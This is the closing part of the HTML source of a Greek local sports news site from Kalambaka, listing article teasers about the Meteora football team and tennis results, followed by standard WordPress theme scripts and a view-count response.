            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1">Α&#8217; Ερασιτεχνική: τα παιχνίδια του Σαββάτου 24/1</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:13:53+00:00" >22/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" class="td-image-wrap" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα">Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:28:26+00:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα">Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:14:12+00:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/roland-garros-%ce%bf-%ce%b4%ce%b1%ce%bd%cf%8c%cf%82-%cf%81%ce%bf%cf%8d%ce%bd%ce%b5-%ce%b5%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%82-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%cf%82-%cf%84%ce%bf/" rel="bookmark" class="td-image-wrap" title="Roland Garros: ο Δανός Ρούνε επόμενος αντίπαλος του Τσιτσιπά"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/05/ptw5tu3viveltbueacq5-100x70.webp"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/05/ptw5tu3viveltbueacq5-100x70.webp 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/05/ptw5tu3viveltbueacq5-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Roland Garros: ο Δανός Ρούνε επόμενος αντίπαλος του Τσιτσιπά" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/roland-garros-%ce%bf-%ce%b4%ce%b1%ce%bd%cf%8c%cf%82-%cf%81%ce%bf%cf%8d%ce%bd%ce%b5-%ce%b5%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf%cf%82-%ce%b1%ce%bd%cf%84%ce%af%cf%80%ce%b1%ce%bb%ce%bf%cf%82-%cf%84%ce%bf/" rel="bookmark" title="Roland Garros: ο Δανός Ρούνε επόμενος αντίπαλος του Τσιτσιπά">Roland Garros: ο Δανός Ρούνε επόμενος αντίπαλος του Τσιτσιπά</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-29T00:48:55+00:00" >29/05/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%ad%ce%bd%ce%b9%cf%82-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%bf%ce%bd-%ce%bd%ce%bf-6-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τένις: ανέβηκε στον Νο 6 η Μαρία Σάκκαρη"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/10/sakkari-2-scaled-1-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/10/sakkari-2-scaled-1-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2021/10/sakkari-2-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τένις: ανέβηκε στον Νο 6 η Μαρία Σάκκαρη" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%ad%ce%bd%ce%b9%cf%82-%ce%b1%ce%bd%ce%ad%ce%b2%ce%b7%ce%ba%ce%b5-%cf%83%cf%84%ce%bf%ce%bd-%ce%bd%ce%bf-6-%ce%b7-%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81%ce%b7/" rel="bookmark" title="Τένις: ανέβηκε στον Νο 6 η Μαρία Σάκκαρη">Τένις: ανέβηκε στον Νο 6 η Μαρία Σάκκαρη</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-01T18:16:31+00:00" >01/11/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6974d1cb89519
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6807]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"6807":35}